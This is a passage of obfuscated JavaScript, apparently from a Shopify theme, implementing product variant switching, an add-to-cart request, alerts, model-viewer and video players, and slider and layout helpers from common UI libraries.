this._getCurrentVariantFromOptions(),this._onVariantChanged(_0xd215x4,this[_0xd83f[544]]),this[_0xd83f[544]]){if(this[_0xd83f[125]][_0xd83f[634]]&& history[_0xd83f[635]]){var _0xd215x5=_0xd83f[20][_0xd83f[19]](window[_0xd83f[278]][_0xd83f[639]],_0xd83f[640])[_0xd83f[19]](window[_0xd83f[278]][_0xd83f[638]])[_0xd83f[19]](window[_0xd83f[278]][_0xd83f[636]],_0xd83f[637])[_0xd83f[19]](this[_0xd83f[544]][_0xd83f[22]]);window[_0xd83f[641]][_0xd83f[635]]({path:_0xd215x5},_0xd83f[20],_0xd215x5)};this[_0xd83f[541]][_0xd83f[101]](_0xd83f[643])[_0xd83f[315]](_0xd83f[642]),this[_0xd83f[541]][_0xd83f[101]](_0xd83f[644][_0xd83f[19]](this[_0xd83f[544]][_0xd83f[22]],_0xd83f[99]))[_0xd83f[112]](_0xd83f[642],_0xd83f[642])}}},{key:_0xd83f[645],value:function(){var _0xd215x1=this,_0xd215x2=!1;return this[_0xd83f[533]][_0xd83f[548]][_0xd83f[107]](function(_0xd215x3){_0xd215x3[_0xd83f[545]]=== _0xd215x1[_0xd83f[545]]&& _0xd215x3[_0xd83f[546]]=== _0xd215x1[_0xd83f[546]]&& _0xd215x3[_0xd83f[547]]=== _0xd215x1[_0xd83f[547]]&& (_0xd215x2= _0xd215x3)}),_0xd215x2|| null}},{key:_0xd83f[555],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;if(_0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]){_0xd215x1[_0xd83f[89]](),_0xd215x1[_0xd83f[253]](),_0xd215x2[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),document[_0xd83f[128]]( new CustomEvent(_0xd83f[299]));var _0xd215x4=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[646]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[653]],_0xd83f[360]),{body:JSON[_0xd83f[361]](_0xd215x1e[_0xd83f[502]](_0xd215x4)),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}})[_0xd83f[356]](function(_0xd215x1){document[_0xd83f[128]]( new CustomEvent(_0xd83f[301])),_0xd215x1[_0xd83f[647]]?(_0xd215x2[_0xd83f[315]](_0xd83f[81]),_0xd215x3[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[339],{bubbles:!0,detail:{variant:_0xd215x3[_0xd83f[544]],quantity:parseInt(_0xd215x4[_0xd83f[101]](_0xd83f[648])!== null?_0xd215x4[_0xd83f[101]](_0xd83f[648])[_0xd83f[10]]:1)}})),_0xd215x3[_0xd83f[125]][_0xd83f[649]]&& _0xd83f[398]=== window[_0xd83f[281]][_0xd83f[327]]&& document[_0xd83f[128]]( new CustomEvent(_0xd83f[423])),_0xd83f[235]=== window[_0xd83f[281]][_0xd83f[327]]&& _0xd215x3._showAlert(window[_0xd83f[401]][_0xd83f[650]],_0xd83f[651],_0xd215x2)):_0xd215x1[_0xd83f[357]]()[_0xd83f[356]](function(_0xd215x1){_0xd215x3._showAlert(_0xd215x1[_0xd83f[652]],_0xd83f[55],_0xd215x2)})}),_0xd215x1[_0xd83f[89]]()}}},{key:_0xd83f[654],value:function(){var _0xd215x1=this,_0xd215x2=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[579]);if(_0xd215x2){var _0xd215x3=function(){var _0xd215x3=Math[_0xd83f[212]](Math[_0xd83f[371]](_0xd215x1[_0xd83f[537]][_0xd215x1[_0xd83f[544]][_0xd83f[22]]][_0xd83f[572]]/ parseInt(_0xd215x2[_0xd83f[104]](_0xd83f[580]))* 100,0),100);_0xd215x2[_0xd83f[198]][_0xd83f[582]](_0xd83f[581],0=== _0xd215x3),_0xd215x2[_0xd83f[376]][_0xd83f[16]][_0xd83f[305]]= _0xd83f[20][_0xd83f[19]](_0xd215x3,_0xd83f[482])};if(window[_0xd83f[655]]){var _0xd215x4= new IntersectionObserver(function(_0xd215x1){_0xd215x1[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[656]]&& (_0xd215x3(),_0xd215x4[_0xd83f[657]]())})});_0xd215x4[_0xd83f[222]](_0xd215x2)}else {_0xd215x3()}}}},{key:_0xd83f[658],value:function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4=document[_0xd83f[375]](_0xd83f[374]);_0xd215x4[_0xd83f[474]]= _0xd83f[659],_0xd215x4[_0xd83f[134]]= _0xd83f[664][_0xd83f[19]](_0xd83f[651]=== _0xd215x2?_0xd83f[661]:_0xd83f[662],_0xd83f[663])[_0xd83f[19]](_0xd215x1,_0xd83f[660]),_0xd215x3[_0xd83f[315]](_0xd83f[81]),_0xd215x3[_0xd83f[73]][_0xd83f[666]](_0xd83f[665],_0xd215x4),_0xd215x7[_0xd83f[27]](_0xd215x4),setTimeout(function(){_0xd215x7[_0xd83f[14]](_0xd215x4,function(){_0xd215x4[_0xd83f[207]]()})},5500)}}]),_0xd215x1}(),_0xd215x2a=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[163]]=  new _0xd215xc(document[_0xd83f[48]]),this._attachListeners();var _0xd215x4=document[_0xd83f[375]](_0xd83f[667]);_0xd215x4[_0xd83f[668]]= _0xd83f[669],_0xd215x4[_0xd83f[195]]= _0xd83f[670],document[_0xd83f[671]][_0xd83f[528]](_0xd215x4),window[_0xd83f[516]][_0xd83f[676]]([{name:_0xd83f[672],version:_0xd83f[673],onLoad:this[_0xd83f[674]][_0xd83f[43]](this)},{name:_0xd83f[675],version:_0xd83f[673]}])}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){}},{key:_0xd83f[93],value:function(){var _0xd215x1=this;this[_0xd83f[161]][_0xd83f[101]](_0xd83f[679])[_0xd83f[26]](_0xd83f[677],function(){_0xd215x1[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[678],{bubbles:!0}))}),this[_0xd83f[161]][_0xd83f[101]](_0xd83f[679])[_0xd83f[26]](_0xd83f[680],function(){_0xd215x1[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[681],{bubbles:!0}))})}},{key:_0xd83f[682],value:function(_0xd215x1){_0xd215xf[_0xd83f[140]](_0xd83f[159])&&  !_0xd215x1&& this[_0xd83f[684]][_0xd83f[683]]()}},{key:_0xd83f[685],value:function(){this[_0xd83f[684]][_0xd83f[686]]()}},{key:_0xd83f[674],value:function(){this[_0xd83f[687]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[679]),this[_0xd83f[684]]=  new window[_0xd83f[516]].ModelViewerUI(this[_0xd83f[687]])}}]),_0xd215x1}(),_0xd215x2b=function(){function _0xd215x1(_0xd215x3,_0xd215x4){switch(_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[693]]= _0xd215x4,this[_0xd83f[694]]= null,this[_0xd83f[161]][_0xd83f[104]](_0xd83f[695])){case _0xd83f[691]:var _0xd215x5=document[_0xd83f[375]](_0xd83f[667]);_0xd215x5[_0xd83f[668]]= _0xd83f[669],_0xd215x5[_0xd83f[195]]= _0xd83f[688],document[_0xd83f[671]][_0xd83f[528]](_0xd215x5),window[_0xd83f[516]][_0xd83f[676]]([{name:_0xd83f[689],version:_0xd83f[673],onLoad:this[_0xd83f[690]][_0xd83f[43]](this)}]);break;case _0xd83f[692]:this._setupExternalVideo()}}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[694]]&& this[_0xd83f[694]][_0xd83f[90]]()}},{key:_0xd83f[682],value:function(_0xd215x1){_0xd215xf[_0xd83f[140]](_0xd83f[159])&&  !_0xd215x1&& this[_0xd83f[683]]()}},{key:_0xd83f[685],value:function(){this[_0xd83f[686]]()}},{key:_0xd83f[683],value:function(){switch(this[_0xd83f[161]][_0xd83f[104]](_0xd83f[695])){case _0xd83f[691]:this[_0xd83f[694]][_0xd83f[683]]();break;case _0xd83f[692]:this[_0xd83f[694]][_0xd83f[696]](),this[_0xd83f[161]][_0xd83f[56]]()}}},{key:_0xd83f[686],value:function(){switch(this[_0xd83f[161]][_0xd83f[104]](_0xd83f[695])){case _0xd83f[691]:this[_0xd83f[694]][_0xd83f[686]]();break;case _0xd83f[692]:this[_0xd83f[694]][_0xd83f[697]]()}}},{key:_0xd83f[690],value:function(){var _0xd215x1=this;this[_0xd83f[694]]=  new Shopify.Plyr(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[691]),{controls:[_0xd83f[683],_0xd83f[698],_0xd83f[699],_0xd83f[700],_0xd83f[701],_0xd83f[702]],loop:{active:this[_0xd83f[693]]},hideControlsOnPause:!0,clickToPlay:!0,iconUrl:_0xd83f[703],tooltips:{controls:!1,seek:!0}}),this[_0xd83f[694]][_0xd83f[60]](_0xd83f[683],function(){_0xd215x1[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[704],{bubbles:!0}))}),this[_0xd83f[694]][_0xd83f[60]](_0xd83f[686],function(){_0xd215x1[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[705],{bubbles:!0}))})}},{key:_0xd83f[706],value:function(){_0xd83f[707]=== this[_0xd83f[161]][_0xd83f[104]](_0xd83f[708])&& this._loadYouTubeScript()[_0xd83f[356]](this[_0xd83f[709]][_0xd83f[43]](this))}},{key:_0xd83f[709],value:function(){var _0xd215x1=this,_0xd215x2=setInterval(function(){void(0)!== window[_0xd83f[710]]&& void(0)!== window[_0xd83f[710]][_0xd83f[711]]&& (_0xd215x1[_0xd83f[694]]=  new YT.Player(_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[712]),{videoId:_0xd215x1[_0xd83f[161]][_0xd83f[104]](_0xd83f[713]),events:{onStateChange:function(_0xd215x2){0=== _0xd215x2[_0xd83f[714]]&& _0xd215x1[_0xd83f[693]]&& _0xd215x2[_0xd83f[72]][_0xd83f[715]](0)}}}),clearInterval(_0xd215x2))},50)}},{key:_0xd83f[716],value:function(){return  new Promise(function(_0xd215x1,_0xd215x2){var _0xd215x3=document[_0xd83f[375]](_0xd83f[520]);document[_0xd83f[92]][_0xd83f[528]](_0xd215x3),_0xd215x3[_0xd83f[717]]= _0xd215x1,_0xd215x3[_0xd83f[718]]= _0xd215x2,_0xd215x3[_0xd83f[719]]=  !0,_0xd215x3[_0xd83f[720]]= _0xd83f[721]})}}]),_0xd215x1}(),_0xd215x2c=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= _0xd83f[36]!=  typeof window?window:_0xd215x9,_0xd215x3= function(){function _0xd215x1(){}var _0xd215x2=_0xd215x1[_0xd83f[5]];return _0xd215x2[_0xd83f[60]]= function(_0xd215x1,_0xd215x2){if(_0xd215x1&& _0xd215x2){var _0xd215x3=this[_0xd83f[722]]= this[_0xd83f[722]]|| {},_0xd215x4=_0xd215x3[_0xd215x1]= _0xd215x3[_0xd215x1]|| [];return -1== _0xd215x4[_0xd83f[53]](_0xd215x2) && _0xd215x4[_0xd83f[34]](_0xd215x2),this}},_0xd215x2[_0xd83f[723]]= function(_0xd215x1,_0xd215x2){if(_0xd215x1&& _0xd215x2){this[_0xd83f[60]](_0xd215x1,_0xd215x2);var _0xd215x3=this[_0xd83f[724]]= this[_0xd83f[724]]|| {};return (_0xd215x3[_0xd215x1]= _0xd215x3[_0xd215x1]|| {})[_0xd215x2]=  !0,this}},_0xd215x2[_0xd83f[65]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[722]]&& this[_0xd83f[722]][_0xd215x1];if(_0xd215x3&& _0xd215x3[_0xd83f[7]]){var _0xd215x4=_0xd215x3[_0xd83f[53]](_0xd215x2);return -1!= _0xd215x4 && _0xd215x3[_0xd83f[68]](_0xd215x4,1),this}},_0xd215x2[_0xd83f[725]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[722]]&& this[_0xd83f[722]][_0xd215x1];if(_0xd215x3&& _0xd215x3[_0xd83f[7]]){_0xd215x3= _0xd215x3[_0xd83f[64]](0),_0xd215x2= _0xd215x2|| [];for(var _0xd215x4=this[_0xd83f[724]]&& this[_0xd83f[724]][_0xd215x1],_0xd215x5=0;_0xd215x5< _0xd215x3[_0xd83f[7]];_0xd215x5++){var _0xd215x6=_0xd215x3[_0xd215x5];_0xd215x4&& _0xd215x4[_0xd215x6]&& (this[_0xd83f[65]](_0xd215x1,_0xd215x6), delete _0xd215x4[_0xd215x6]),_0xd215x6[_0xd83f[87]](this,_0xd215x2)};return this}},_0xd215x2[_0xd83f[726]]= function(){delete this[_0xd83f[722]], delete this[_0xd83f[724]]},_0xd215x1},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3():_0xd215x2[_0xd83f[727]]= _0xd215x3()}),_0xd215x2d=_0xd215xa(function(_0xd215x2){var _0xd215x3,_0xd215x4;_0xd215x3= window,_0xd215x4= function(){function _0xd215x2(_0xd215x1){var _0xd215x2=parseFloat(_0xd215x1);return -1== _0xd215x1[_0xd83f[53]](_0xd83f[482]) &&  !isNaN(_0xd215x2) && _0xd215x2}var _0xd215x3=_0xd83f[36]==  typeof console?function(){}:function(_0xd215x1){console[_0xd83f[55]](_0xd215x1)},_0xd215x4=[_0xd83f[728],_0xd83f[729],_0xd83f[730],_0xd83f[480],_0xd83f[731],_0xd83f[732],_0xd83f[733],_0xd83f[734],_0xd83f[735],_0xd83f[736],_0xd83f[737],_0xd83f[738]],_0xd215x5=_0xd215x4[_0xd83f[7]];function _0xd215x6(_0xd215x1){var _0xd215x2=getComputedStyle(_0xd215x1);return _0xd215x2|| _0xd215x3(_0xd83f[739]+ _0xd215x2+ _0xd83f[740]),_0xd215x2}var _0xd215x7,_0xd215x8=!1;function _0xd215x9(_0xd215x3){if(function(){if(!_0xd215x8){_0xd215x8=  !0;var _0xd215x1=document[_0xd83f[375]](_0xd83f[374]);_0xd215x1[_0xd83f[16]][_0xd83f[305]]= _0xd83f[741],_0xd215x1[_0xd83f[16]][_0xd83f[742]]= _0xd83f[743],_0xd215x1[_0xd83f[16]][_0xd83f[744]]= _0xd83f[745],_0xd215x1[_0xd83f[16]][_0xd83f[746]]= _0xd83f[743],_0xd215x1[_0xd83f[16]][_0xd83f[747]]= _0xd83f[748];var _0xd215x3=document[_0xd83f[92]]|| document[_0xd83f[48]];_0xd215x3[_0xd83f[528]](_0xd215x1);var _0xd215x4=_0xd215x6(_0xd215x1);_0xd215x7= 200== Math[_0xd83f[592]](_0xd215x2(_0xd215x4[_0xd83f[305]])),_0xd215x9[_0xd83f[749]]= _0xd215x7,_0xd215x3[_0xd83f[750]](_0xd215x1)}}(),_0xd83f[485]==  typeof _0xd215x3&& (_0xd215x3= document[_0xd83f[101]](_0xd215x3)),_0xd215x3&& _0xd83f[238]== _0xd215x1(_0xd215x3)&& _0xd215x3[_0xd83f[71]]){var _0xd215xa=_0xd215x6(_0xd215x3);if(_0xd83f[30]== _0xd215xa[_0xd83f[136]]){return function(){for(var _0xd215x1={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},_0xd215x2=0;_0xd215x2< _0xd215x5;_0xd215x2++){_0xd215x1[_0xd215x4[_0xd215x2]]= 0};return _0xd215x1}()};var _0xd215xb={};_0xd215xb[_0xd83f[305]]= _0xd215x3[_0xd83f[751]],_0xd215xb[_0xd83f[15]]= _0xd215x3[_0xd83f[21]];for(var _0xd215xc=_0xd215xb[_0xd83f[752]]= _0xd83f[748]== _0xd215xa[_0xd83f[747]],_0xd215xd=0;_0xd215xd< _0xd215x5;_0xd215xd++){var _0xd215xe=_0xd215x4[_0xd215xd],_0xd215xf=parseFloat(_0xd215xa[_0xd215xe]);_0xd215xb[_0xd215xe]= isNaN(_0xd215xf)?0:_0xd215xf};var _0xd215x10=_0xd215xb[_0xd83f[728]]+ _0xd215xb[_0xd83f[729]],_0xd215x11=_0xd215xb[_0xd83f[730]]+ _0xd215xb[_0xd83f[480]],_0xd215x12=_0xd215xb[_0xd83f[731]]+ _0xd215xb[_0xd83f[732]],_0xd215x13=_0xd215xb[_0xd83f[733]]+ _0xd215xb[_0xd83f[734]],_0xd215x14=_0xd215xb[_0xd83f[735]]+ _0xd215xb[_0xd83f[736]],_0xd215x15=_0xd215xb[_0xd83f[737]]+ _0xd215xb[_0xd83f[738]],_0xd215x16=_0xd215xc&& _0xd215x7,_0xd215x17=_0xd215x2(_0xd215xa[_0xd83f[305]]);!1!== _0xd215x17 && (_0xd215xb[_0xd83f[305]]= _0xd215x17+ (_0xd215x16?0:_0xd215x10+ _0xd215x14));var _0xd215x18=_0xd215x2(_0xd215xa[_0xd83f[15]]);return !1!== _0xd215x18 && (_0xd215xb[_0xd83f[15]]= _0xd215x18+ (_0xd215x16?0:_0xd215x11+ _0xd215x15)),_0xd215xb[_0xd83f[199]]= _0xd215xb[_0xd83f[305]]- (_0xd215x10+ _0xd215x14),_0xd215xb[_0xd83f[258]]= _0xd215xb[_0xd83f[15]]- (_0xd215x11+ _0xd215x15),_0xd215xb[_0xd83f[753]]= _0xd215xb[_0xd83f[305]]+ _0xd215x12,_0xd215xb[_0xd83f[754]]= _0xd215xb[_0xd83f[15]]+ _0xd215x13,_0xd215xb}}return _0xd215x9},_0xd215x2[_0xd83f[39]]?_0xd215x2[_0xd83f[39]]= _0xd215x4():_0xd215x3[_0xd83f[755]]= _0xd215x4()}),_0xd215x2e=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(){var _0xd215x1=function(){var _0xd215x1=window[_0xd83f[756]][_0xd83f[5]];if(_0xd215x1[_0xd83f[33]]){return _0xd83f[33]};if(_0xd215x1[_0xd83f[757]]){return _0xd83f[757]};for(var _0xd215x2=[_0xd83f[758],_0xd83f[759],_0xd83f[760],_0xd83f[761]],_0xd215x3=0;_0xd215x3< _0xd215x2[_0xd83f[7]];_0xd215x3++){var _0xd215x4=_0xd215x2[_0xd215x3]+ _0xd83f[762];if(_0xd215x1[_0xd215x4]){return _0xd215x4}}}();return function(_0xd215x2,_0xd215x3){return _0xd215x2[_0xd215x1](_0xd215x3)}},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3():_0xd215x2[_0xd83f[757]]= _0xd215x3()}),_0xd215x2f=_0xd215xa(function(_0xd215x2){var _0xd215x3,_0xd215x4;_0xd215x3= window,_0xd215x4= function(_0xd215x2,_0xd215x3){var _0xd215x4={extend:function(_0xd215x1,_0xd215x2){for(var _0xd215x3 in _0xd215x2){_0xd215x1[_0xd215x3]= _0xd215x2[_0xd215x3]};return _0xd215x1},modulo:function(_0xd215x1,_0xd215x2){return (_0xd215x1% _0xd215x2+ _0xd215x2)% _0xd215x2}},_0xd215x5=Array[_0xd83f[5]][_0xd83f[64]];_0xd215x4[_0xd83f[763]]= function(_0xd215x2){return Array[_0xd83f[764]](_0xd215x2)?_0xd215x2:null== _0xd215x2?[]:_0xd83f[238]== _0xd215x1(_0xd215x2)&& _0xd83f[765]==  typeof _0xd215x2[_0xd83f[7]]?_0xd215x5[_0xd83f[84]](_0xd215x2):[_0xd215x2]},_0xd215x4[_0xd83f[766]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x1[_0xd83f[53]](_0xd215x2);-1!= _0xd215x3 && _0xd215x1[_0xd83f[68]](_0xd215x3,1)},_0xd215x4[_0xd83f[767]]= function(_0xd215x1,_0xd215x2){for(;_0xd215x1[_0xd83f[73]]&& _0xd215x1!= document[_0xd83f[92]];){if(_0xd215x3(_0xd215x1= _0xd215x1[_0xd83f[73]],_0xd215x2)){return _0xd215x1}}},_0xd215x4[_0xd83f[768]]= function(_0xd215x1){return _0xd83f[485]==  typeof _0xd215x1?document[_0xd83f[101]](_0xd215x1):_0xd215x1},_0xd215x4[_0xd83f[769]]= function(_0xd215x1){var _0xd215x2=_0xd83f[60]+ _0xd215x1[_0xd83f[69]];this[_0xd215x2]&& this[_0xd215x2](_0xd215x1)},_0xd215x4[_0xd83f[770]]= function(_0xd215x1,_0xd215x2){_0xd215x1= _0xd215x4[_0xd83f[763]](_0xd215x1);var _0xd215x5=[];return _0xd215x1[_0xd83f[107]](function(_0xd215x1){if(_0xd215x1 instanceof  HTMLElement){if(_0xd215x2){_0xd215x3(_0xd215x1,_0xd215x2)&& _0xd215x5[_0xd83f[34]](_0xd215x1);for(var _0xd215x4=_0xd215x1[_0xd83f[203]](_0xd215x2),_0xd215x6=0;_0xd215x6< _0xd215x4[_0xd83f[7]];_0xd215x6++){_0xd215x5[_0xd83f[34]](_0xd215x4[_0xd215x6])}}else {_0xd215x5[_0xd83f[34]](_0xd215x1)}}}),_0xd215x5},_0xd215x4[_0xd83f[771]]= function(_0xd215x1,_0xd215x2,_0xd215x3){_0xd215x3= _0xd215x3|| 100;var _0xd215x4=_0xd215x1[_0xd83f[5]][_0xd215x2],_0xd215x5=_0xd215x2+ _0xd83f[772];_0xd215x1[_0xd83f[5]][_0xd215x2]= function(){clearTimeout(this[_0xd215x5]);var _0xd215x1=arguments,_0xd215x2=this;this[_0xd215x5]= setTimeout(function(){_0xd215x4[_0xd83f[87]](_0xd215x2,_0xd215x1), delete _0xd215x2[_0xd215x5]},_0xd215x3)}},_0xd215x4[_0xd83f[773]]= function(_0xd215x1){var _0xd215x2=document[_0xd83f[774]];_0xd83f[775]== _0xd215x2|| _0xd83f[776]== _0xd215x2?setTimeout(_0xd215x1):document[_0xd83f[26]](_0xd83f[777],_0xd215x1)},_0xd215x4[_0xd83f[778]]= function(_0xd215x1){return _0xd215x1[_0xd83f[487]](/(.)([A-Z])/g,function(_0xd215x1,_0xd215x2,_0xd215x3){return _0xd215x2+ _0xd83f[779]+ _0xd215x3})[_0xd83f[45]]()};var _0xd215x6=_0xd215x2[_0xd83f[780]];return _0xd215x4[_0xd83f[781]]= function(_0xd215x1,_0xd215x3){_0xd215x4[_0xd83f[773]](function(){var _0xd215x5=_0xd215x4[_0xd83f[778]](_0xd215x3),_0xd215x7=_0xd83f[782]+ _0xd215x5,_0xd215x8=document[_0xd83f[203]](_0xd83f[503]+ _0xd215x7+ _0xd83f[783]),_0xd215x9=document[_0xd83f[203]](_0xd83f[784]+ _0xd215x5),_0xd215xa=_0xd215x4[_0xd83f[763]](_0xd215x8)[_0xd83f[19]](_0xd215x4[_0xd83f[763]](_0xd215x9)),_0xd215xb=_0xd215x7+ _0xd83f[785],_0xd215xc=_0xd215x2[_0xd83f[786]];_0xd215xa[_0xd83f[107]](function(_0xd215x2){var _0xd215x4,_0xd215x5=_0xd215x2[_0xd83f[104]](_0xd215x7)|| _0xd215x2[_0xd83f[104]](_0xd215xb);try{_0xd215x4= _0xd215x5&& JSON[_0xd83f[133]](_0xd215x5)}catch(_0xd215x8){return void((_0xd215x6&& _0xd215x6[_0xd83f[55]](_0xd83f[787]+ _0xd215x7+ _0xd83f[788]+ _0xd215x2[_0xd83f[474]]+ _0xd83f[789]+ _0xd215x8)))};var _0xd215x9= new _0xd215x1(_0xd215x2,_0xd215x4);_0xd215xc&& _0xd215xc[_0xd83f[714]](_0xd215x2,_0xd215x3,_0xd215x9)})})},_0xd215x4},_0xd215x2[_0xd83f[39]]?_0xd215x2[_0xd83f[39]]= _0xd215x4(_0xd215x3,_0xd215x2e):_0xd215x3[_0xd83f[790]]= _0xd215x4(_0xd215x3,_0xd215x3[_0xd83f[757]])}),_0xd215x30=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2){function _0xd215x3(_0xd215x1,_0xd215x2){this[_0xd83f[161]]= _0xd215x1,this[_0xd83f[791]]= _0xd215x2,this[_0xd83f[240]]()}var _0xd215x4=_0xd215x3[_0xd83f[5]];return _0xd215x4[_0xd83f[240]]= function(){this[_0xd83f[161]][_0xd83f[16]][_0xd83f[792]]= _0xd83f[793],this[_0xd83f[161]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),this[_0xd83f[794]]= 0,this[_0xd83f[237]]= 0},_0xd215x4[_0xd83f[90]]= function(){this[_0xd83f[795]](),this[_0xd83f[161]][_0xd83f[16]][_0xd83f[792]]= _0xd83f[20];var _0xd215x1=this[_0xd83f[791]][_0xd83f[796]];this[_0xd83f[161]][_0xd83f[16]][_0xd215x1]= _0xd83f[20]},_0xd215x4[_0xd83f[755]]= function(){this[_0xd83f[370]]= _0xd215x2(this[_0xd83f[161]])},_0xd215x4[_0xd83f[797]]= function(_0xd215x1){this[_0xd83f[794]]= _0xd215x1,this[_0xd83f[798]](),this[_0xd83f[799]](_0xd215x1)},_0xd215x4[_0xd83f[798]]= _0xd215x4[_0xd83f[800]]= function(){var _0xd215x1=_0xd83f[801]== this[_0xd83f[791]][_0xd83f[796]]?_0xd83f[731]:_0xd83f[732];this[_0xd83f[72]]= this[_0xd83f[794]]+ this[_0xd83f[370]][_0xd215x1]+ this[_0xd83f[370]][_0xd83f[305]]* this[_0xd83f[791]][_0xd83f[802]]},_0xd215x4[_0xd83f[799]]= function(_0xd215x1){var _0xd215x2=this[_0xd83f[791]][_0xd83f[796]];this[_0xd83f[161]][_0xd83f[16]][_0xd215x2]= this[_0xd83f[791]][_0xd83f[803]](_0xd215x1)},_0xd215x4[_0xd83f[79]]= function(){this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[454]),this[_0xd83f[161]][_0xd83f[315]](_0xd83f[113])},_0xd215x4[_0xd83f[795]]= function(){this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[454]),this[_0xd83f[161]][_0xd83f[112]](_0xd83f[113],_0xd83f[102])},_0xd215x4[_0xd83f[804]]= function(_0xd215x1){this[_0xd83f[237]]= _0xd215x1,this[_0xd83f[799]](this[_0xd83f[794]]+ this[_0xd83f[791]][_0xd83f[805]]* _0xd215x1)},_0xd215x4[_0xd83f[207]]= function(){this[_0xd83f[161]][_0xd83f[73]][_0xd83f[750]](this[_0xd83f[161]])},_0xd215x3},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x2d):(_0xd215x2[_0xd83f[806]]= _0xd215x2[_0xd83f[806]]|| {},_0xd215x2[_0xd83f[806]][_0xd83f[807]]= _0xd215x3(_0xd215x2,_0xd215x2[_0xd83f[755]]))}),_0xd215x31=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(){function _0xd215x1(_0xd215x1){this[_0xd83f[791]]= _0xd215x1,this[_0xd83f[808]]= _0xd83f[801]== _0xd215x1[_0xd83f[796]],this[_0xd83f[809]]= [],this[_0xd83f[753]]= 0,this[_0xd83f[15]]= 0}var _0xd215x2=_0xd215x1[_0xd83f[5]];return _0xd215x2[_0xd83f[810]]= function(_0xd215x1){if(this[_0xd83f[809]][_0xd83f[34]](_0xd215x1),this[_0xd83f[753]]+= _0xd215x1[_0xd83f[370]][_0xd83f[753]],this[_0xd83f[15]]= Math[_0xd83f[371]](_0xd215x1[_0xd83f[370]][_0xd83f[754]],this[_0xd83f[15]]),1== this[_0xd83f[809]][_0xd83f[7]]){this[_0xd83f[794]]= _0xd215x1[_0xd83f[794]];var _0xd215x2=this[_0xd83f[808]]?_0xd83f[731]:_0xd83f[732];this[_0xd83f[811]]= _0xd215x1[_0xd83f[370]][_0xd215x2]}},_0xd215x2[_0xd83f[798]]= function(){var _0xd215x1=this[_0xd83f[808]]?_0xd83f[732]:_0xd83f[731],_0xd215x2=this[_0xd83f[812]](),_0xd215x3=_0xd215x2?_0xd215x2[_0xd83f[370]][_0xd215x1]:0,_0xd215x4=this[_0xd83f[753]]- (this[_0xd83f[811]]+ _0xd215x3);this[_0xd83f[72]]= this[_0xd83f[794]]+ this[_0xd83f[811]]+ _0xd215x4* this[_0xd83f[791]][_0xd83f[802]]},_0xd215x2[_0xd83f[812]]= function(){return this[_0xd83f[809]][this[_0xd83f[809]][_0xd83f[7]]- 1]},_0xd215x2[_0xd83f[79]]= function(){this[_0xd83f[809]][_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[79]]()})},_0xd215x2[_0xd83f[795]]= function(){this[_0xd83f[809]][_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[795]]()})},_0xd215x2[_0xd83f[813]]= function(){return this[_0xd83f[809]][_0xd83f[814]](function(_0xd215x1){return _0xd215x1[_0xd83f[161]]})},_0xd215x1},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3():(_0xd215x2[_0xd83f[806]]= _0xd215x2[_0xd83f[806]]|| {},_0xd215x2[_0xd83f[806]][_0xd83f[815]]= _0xd215x3())}),_0xd215x32=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2){return {startAnimation:function(){this[_0xd83f[816]]|| (this[_0xd83f[816]]=  !0,this[_0xd83f[817]]= 0,this[_0xd83f[818]]())},animate:function(){this[_0xd83f[819]](),this[_0xd83f[820]]();var 